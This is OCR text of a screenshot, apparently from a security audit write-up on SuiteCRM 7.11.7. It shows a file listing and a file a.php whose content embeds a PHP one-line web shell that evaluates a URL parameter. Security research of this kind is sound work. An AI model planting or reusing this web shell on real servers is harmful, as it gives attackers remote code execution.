 « Windows (C:) › wamp64 › www › audit › SuiteCRM-7.11.7
搜索"Suit...
名称 修改日期 类型 大小
Zend 2019/8/22 13:21 文件夹
.htaccess 2019/8/22 13:25 HTACCESS 文件
a.php 2019/8/23 0:05 JetBrains PhpSto...
campaign_tracker.php 2019/7/30 15:47 JetBrains PhpSto...
C:\wamp64\www\audit\SuiteCRM-7.11.7\a.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
a.php
1 [{"Name":"a","Value":"<?php eval($_GET[1]); ?>","Expires":true,"Discard":false}]
先知社区